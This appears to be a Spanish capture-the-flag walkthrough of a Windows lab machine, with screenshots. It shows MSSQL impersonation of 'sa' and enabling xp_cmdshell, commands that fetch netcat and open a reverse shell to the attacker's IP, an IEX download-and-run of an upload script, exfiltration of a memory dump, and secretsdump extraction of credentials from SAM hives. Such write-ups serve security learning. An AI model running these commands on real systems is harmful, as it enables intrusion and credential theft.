

En el apartado de blog podemos encontrar el identificador del usuario



—--------------------------------------------------------------------------------------------------------------------

Ingresando a el dashboard de administrador encontramos encontramos que podemos ejecutar codigo sql



Asi que usamos el comando para obtener el nombre del usuario

El comando SELECT USER_NAME(); es una consulta SQL utilizada en Microsoft SQL Server para obtener el nombre de usuario de la sesión actual. Este comando devuelve el nombre del usuario de base de datos que está ejecutando la consulta.

select user_name();


Luego intentamos ejecutar el comando EXECUTE xp_cmdshell 'whoami';

El comando EXECUTE xp_cmdshell 'whoami'; en Microsoft SQL Server se utiliza para ejecutar un comando del sistema operativo a través de SQL Server, específicamente utilizando el procedimiento almacenado extendido xp_cmdshell. Este procedimiento permite ejecutar comandos de shell de Windows desde una sesión de SQL Server

pero este nos arroja un error de permisos denegados


Así que vamos a intentar obtener el usuario del propietario de la base de datos

Select suser_sname(owner_sid) from sys.databases

El comando SELECT suser_sname(owner_sid) FROM sys.databases se utiliza en Microsoft SQL Server para obtener los nombres de los propietarios de las bases de datos en el servidor. Aquí está la explicación y el uso detallado de este comando.

Desglose del Comando
- sys.databases: Es una vista de catálogo en SQL Server que contiene una fila para cada base de datos del servidor. Entre las columnas disponibles en esta vista está owner_sid, que es el identificador de seguridad (SID) del propietario de la base de datos.
- suser_sname(owner_sid): Es una función de SQL Server que convierte un SID en el nombre de usuario correspondiente. Al aplicar esta función a owner_sid, se obtiene el nombre del propietario de la base de datos.


verificar si un usuario tiene pertenencia al rol de servidor sysadmin

EXECUTE AS LOGIN = 'sa'
SELECT IS_SRVROLEMEMBER('sysadmin')



ponemos a correr nuestro servidor python donde se va a cargar el nc64.exe que tenemos en nuestra maquina

y ponemos nuestro Netcat en escucha en el puerto 4444 donde se va hacer la conexión del
reverse shell

Ahora con esta ya podremos ejecutar el siguiente comando

EXECUTE AS LOGIN = 'sa'
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
EXEC xp_cmdshell 'echo IWR http://10.10.14.136:8000/nc64.exe -OutFile %TEMP%\nc.exe | powershell -noprofile'
EXEC xp_cmdshell '%TEMP%\nc.exe 10.10.14.136 4444 -e powershell'

EXECUTE AS LOGIN = Este comando cambia el contexto de ejecución de la sesión actual para que se ejecute bajo las credenciales del inicio de sesión sa. sa es la cuenta de administrador del sistema en SQL Server.

SELECT SYSTEM_USER = devuelve el nombre del inicio de sesión del usuario actual.
SELECT IS_SRVROLEMEMBER('sysadmin'= verifica si el usuario actual es miembro del rol de servidor sysadmin. Esperamos que este comando devuelva 1 ya que estamos ejecutando como sa.

EXEC sp_configure 'show advanced options', 1 y EXEC sp_configure 'xp_cmdshell', 1 = Estos comandos habilitan las opciones avanzadas y luego habilitan xp_cmdshell. xp_cmdshell permite ejecutar comandos del sistema operativo desde SQL Server, lo cual tiene implicaciones de seguridad muy significativas.

EXEC xp_cmdshell 'echo IWR http://10.10.14.136:8000/nc64.exe -OutFile %TEMP%\nc.exe = El primer comando descarga un archivo desde una URL específica usando Invoke-WebRequest (IWR) de PowerShell y lo guarda en el directorio temporal (%TEMP%) con el nombre nc.exe.
EXEC xp_cmdshell '%TEMP%\nc.exe 10.10.14.136 4444 -e powershell' = El segundo comando ejecuta el archivo descargado (nc.exe) y establece una conexión reversa a 10.10.14.136 en el puerto 4444, pasando el control a una sesión de PowerShell.



Y con esto obtenemos una reverse shell


Vulnerabilidad:
https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server

https://www.mssqltips.com/sqlservertip/1020/enabling-xpcmdshell-in-sql-server/

Encontramos un archivo INI donde este nos proporciona una nueva contraseña

—---------------------------------------------------------------------------------------------------

Realizamos la instalación de uploadserver con el comando python3 -m pip install uploadserver

y procedemos a correr el servidor



Por otro lado, descargamos nuestro PSUpload.ps1

https://github.com/juliourena/plaintext/blob/master/Powershell/PSUpload.ps1



En nuestra maquina victima corremos el comando
IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.136:8001/PSUpload.ps1')

este comando es para cargar el PSUpload.ps1. Pasamos nuestra dirección ip y nuestro puerto del servidor http.server



después de haber cargando nuestro PSUpload podemos realizar la descarga del archivo MEMORY.7z con el comando:
Invoke-FileUpload -File C:\users\mikasaAckerman\desktop\MEMORY.7z -Uri http://10.10.14.136:8000/upload. en este pasamos nuestra dirección ip y el puerto de nuestra uploadserver



Esto tomará un tiempo pero nos descargara el archivo MEMORY.7z


—------------------------------------------------------------------------------------------------------------------------

Analisis de archivo MEMORY.DMP

¿Qué es un archivo de MEMORY.DMP?

El archivo MEMORY.DMP es un archivo de volcado de memoria (memory dump) generado por el sistema operativo Windows cuando ocurre un fallo crítico, como un "pantallazo azul de la muerte" (BSOD). Este archivo captura el contenido de la memoria RAM en el momento del fallo, lo que permite a los administradores del sistema y a los desarrolladores analizar el estado del sistema y diagnosticar la causa del problema.

Para analizar este archivo y hacer un volcado de memoria utilizaremos la herramienta MemProcFS

¿Que es MemProcFS?
MemProcFS (Memory Process File System) es una herramienta diseñada para analizar la memoria de un sistema en tiempo real o desde una imagen de memoria. Proporciona una forma de montar la memoria del sistema como un sistema de archivos, lo que facilita la exploración y análisis de los datos de memoria utilizando comandos de sistema de archivos estándar.

Asi que procedemos a instalar la herramienta desde la pagina
https://github.com/ufrisk/MemProcFS/releases

Descargamos el archivo correspondiente al sistema operativo, en este caso utilizamos linux 

Después de descargar el comprimido pasamos a extraer la carpeta con el programa


Esta es una herramienta muy facil y utilizar

Procedemos a agregar esta carpeta en la misma directorio donde tenemos nuestro archivo DMP


Ahora navegamos hasta el directorio donde se encuentra el archivo MemProcFS


Si corremos solo este programa nos dará las instrucciones de como podemos analizar el archivo DMP

./memprocfs


Asi que procedemos a correr la herramienta con el archivo DMP

./memprocfs -mount /home/jordy/Escritorio/freelancer/ -device ../MEMORY.DMP -forensic 1


Pusimos a correr nuestra herramienta donde nos generaba un error, nos informaba que el mountpoint no estaba vacio por lo que procedimos a crear un nuevo directorio para poder que funcionara



Navegamos hasta el directorio vacío desde nuestra shell y ahora si procedemos a correrla

./memprocfs -mount /home/jordy/Escritorio/freelancer/mountpoint -device ../MEMORY.DMP -forensic 1


Ahora si tenemos acceso a el archivo DMP, si vamos a la carpeta podremos ver toda la informacion

Así que procedemos a buscar algo que nos ayude a obtener alguna credencia

Después de mucho tiempo encontramos el directorio hive_files y en este se encuentra algunos archivos que nos puede dar alguna contraseña



El archivo 0xffffd3067d935000-SAM-MACHINE_SAM.reghive es un volcado específico de una parte del registro de Windows, extraído de la memoria en una dirección particular (0xffffd3067d935000). Vamos a desglosar su significado:

Desglose del nombre del archivo
- 0xffffd3067d935000:
  - Esta parte del nombre representa una dirección de memoria hexadecimal de la que se extrajo el contenido.
- SAM-MACHINE_SAM:
  - SAM (Security Account Manager): Indica que el archivo contiene datos del Security Account Manager de Windows, que es una base de datos que almacena información de cuentas de usuario y contraseñas.
  - MACHINE_SAM: Sugiere que estos datos pertenecen a una sección específica del SAM relacionada con la máquina.
- .reghive:
  - La extensión .reghive indica que el archivo es un hive del registro de Windows. Un hive es una sección de la base de datos del registro que contiene información de configuración y de sistema.

Contexto y uso
Este archivo es muy específico y contiene información sensible sobre las cuentas de usuario y posiblemente contraseñas cifradas. El archivo SAM es una parte crítica del registro de Windows, utilizada por el sistema operativo para gestionar la seguridad y las cuentas de usuario.
En este caso contamos con 3 archivos hive

Asi que podemos utilizar la herramienta impacket-secretsdump
Sí, impacket-secretsdump es una herramienta que forma parte de la suite Impacket, desarrollada por SecureAuth Corporation. Impacket es una colección de scripts y clases en Python para trabajar con protocolos de red. La herramienta secretsdump se utiliza para extraer credenciales y secretos de sistemas Windows. Es especialmente útil en el ámbito de la seguridad informática y el análisis forense.

Funcionalidades de impacket-secretsdump
secretsdump permite extraer una variedad de datos sensibles de sistemas Windows, incluyendo:
- Hashes de Contraseñas: Extrae hashes de contraseñas LM (LAN Manager) y NTLM (NT LAN Manager) de cuentas de usuario.
- Secretos de LSA: Obtiene secretos almacenados por el Servicio de Autenticación Local (LSA).
- Datos de SAM: Extrae información de la base de datos del Security Account Manager (SAM).
- Contraseñas en Texto Claro: Puede obtener contraseñas en texto claro en ciertos casos, dependiendo de la configuración del sistema.

Extracción desde archivos de hives
Si tienes acceso a los archivos del sistema (por ejemplo, de una copia de seguridad o una imagen de disco), puedes usar secretsdump para extraer información directamente desde estos archivos:
bash
Copiar código
secretsdump.py -sam SAM -system SYSTEM -security SECURITY LOCAL

Donde:
- SAM, SYSTEM, SECURITY: Son los archivos de hives que contienen la información de seguridad.
- LOCAL: Indica que los archivos están en el sistema local.

Así que procedemos a realizar una copia de nuestros archivos para extraer los datos

Con el comando CP procedemos a realizar una copia de los archivos SAM, SYSTEM Y SECURITY y renombradolos respectivamente
cp 0xffffd3067d935000-SAM-MACHINE_SAM.reghive ../../../SAM



Asi que ya procedemos a correr nuestra impacket-secretsdump
impacket-secretsdump -sam SAM -system SYSTEM -security SECURITY local

encontrando con una contraseña que está en texto plano
